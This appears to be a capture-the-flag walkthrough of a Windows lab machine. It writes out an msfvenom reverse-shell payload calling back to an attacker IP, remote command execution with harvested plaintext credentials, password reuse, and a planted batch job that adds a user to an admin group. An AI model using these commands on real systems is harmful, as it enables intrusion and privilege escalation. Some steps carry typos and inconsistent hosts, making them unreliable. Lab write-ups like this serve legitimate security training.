
Hello hackers
Windows is used by this computer. Because I have little familiarity with Windows boxes and spend the majority of my practise time on the Linux command line, I found this machine to be challenging (but worthwhile). But this box is ideal if you want to learn something interesting about Windows.

Let’s get started
#Recon: We first start with out nmap scan, we invoke:
nmap -p- --min-rate 10000 -A -v 10.10.11.145

find a domain name >> https://atsserver.acute.local add name and 10.10.11.145 # # #/etc/hosts then let’s see what’s in web




Lot of search and find some username’s and also (New Starter Forms) click option then download file

We find got some information in download’s file like admin username & defalt password login page and sys name


#next login

iam stack in here for computer name after reserch find exiftool for matadata of the downloaded file
exiftool New_Starter_CheckList_v7.docx

Then find the computer name ‘Acute-PC01’ and successfully logged-in a sys power shell

After some search’s Found a writable directory Utils like Linux tmp directory

Creating payload with msfvenom for reverse shell
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.39 LPORT=4444 -f exe > shell.exe
Now run python-server
python3 -m http.server 80
I cant download with wget then I am search wget alternative in windows got some AD reference some other https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-webrequest?view=powershell-7.2
Invoke-WebRequest -Uri http://10.10.11.145:/shell.exe -UseBasicParsing -OutFile “shell.exe”
downloading windows tcp shell.exe file here

then using msfconsle set lhost set lport set payload (msfconsole multi/handler) Reverse connection

set lhost 10.10.11.145 and set lport 4444 and set payload windows/x64/meterpreter/reverse_tcp exploit then also execute shell.exe file in powershell
./shell.exe

Now we got reverse connection I can find anything use full I am stuck in here and after some search find some interesting thing screenshare function then am checking that it’s works Now I can see another user username and password and confirm the streaming on browser https://www.infosecmatter.com/metasploit-module-library/?mm=post/multi/manage/screenshare

We find a user:passwd now we just need to create the same object and use Invoke-Command to execute commands has user imonks
$passwd = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $passwd)
invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {whoami} -credential $cred

Now we are created pssession successfully (imonks)

Now we want to enumerate more imonks
invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {ls /user} -credential $cred
nvoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {ls /user/imonks} -credential $cred
nvoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {ls /user/imonks/Desktop} -credential $cred
invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {cat /Users/imonks/Desktop/user.txt} -credential $cred

Boom we have user.txt also seems we have a powershell script let cat it to see what we have inside.
(invoke-Command -computername atsserver -ConfigurationName dc_manage – ScriptBlock {cat /Users/imonks/Desktop/wm.ps1} -credential $cred)

Now that scripts look promising seems it a script that contain jmorgan password we can see it in the object it possible to execute command has jmorgan if we run the script. So what we need to do is edit Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds remove Get-Volume and add a path to our reverse shell executable file.
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{((Get-Content "c:\users\imonks\Desktop\wm.ps1" -Raw) -replace 'Get-Volume','cmd.exe /c c:\utils\shell3.exe') | set-content -path c:\users\imonks\Desktop\wm.ps1} -credential $cred

Now we can execute it with invoke-command again.
invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {C:\Users\imonks\Desktop\wm.ps1} -credential $cred

Now back to check our listener.

Now we know jmorgan is part of administrator group we can dump the hashes.

Now let crack the administrator hash

But the issue is when i try to use on the administrator it a dead end so let try password reuse on each users we know we have no access to yet use powershell script just like the first time setting object and using the invoke-command .
A flashback if i can remember we found some new users ATSSERVER why not let give it a try with the usernames.
$passwd = ConvertTo-SecureString "Password@123" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\awallace", $passwd)
invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {whoami} -credential $cred
It’s work for user awallace more enumeration now.

invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {ls /} -credential $cred

invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {ls /"program files"} -credential $cred

invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {ls /"program files"/keepmeon} -credential $cred

Now we have a bat file let cat to see what the keepmeon.bat doing.
invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {cat /"program files"/keepmeon/keepmeon.bat} -credential $cred

Now that seems like a job keep running every 5min just like a cronjob in linux probably these one is scheduled to run every 5 min which is cool i guess.
Let me break it down any file ending with .bat would run every 5 min since we are in the keepmeon folder so it possible to create a payload in a bat format which can give access to lois now back to the doc file we got first.
Lois is the only authorized personnel to change Group Membership, Contact Lois to have this approved and changed if required. Only Lois can become site admin.
Now let add user awallace to the group of site_admin and wait for 5min to confirm it.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {Set-Content -Path 'c:\program files\Keepmeon\admin.bat' -Value 'net group site_admin awallace /add /domain'}

Now confirm if user awallace is now part of site_admin group.
invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {net group site_admin} -credential $cred

Now we are part of site_admin group time to get the root.txt flag.
invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {ls /users/administrator/desktop} -credential $cred

invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {cat /users/administrator/desktop/root.txt} -credential $cred

then finally we got root flag







Leave a Reply